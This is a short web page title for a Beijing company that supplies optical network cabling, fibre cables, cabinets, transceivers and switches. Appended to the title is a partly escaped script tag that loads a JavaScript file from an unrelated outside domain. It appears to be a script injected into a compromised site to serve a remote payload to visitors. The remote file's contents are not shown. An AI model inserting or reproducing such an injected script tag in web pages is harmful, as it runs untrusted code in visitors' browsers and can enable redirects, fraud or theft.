 胜为 - 光通信网络布线系统方案服务商 供应网线,光缆,机柜,光纤收发器,交换机,光纤跳线 - 北京睿创胜为科技有限公司&ltscript src=https://alladvcdn.com/onlylos.js></script>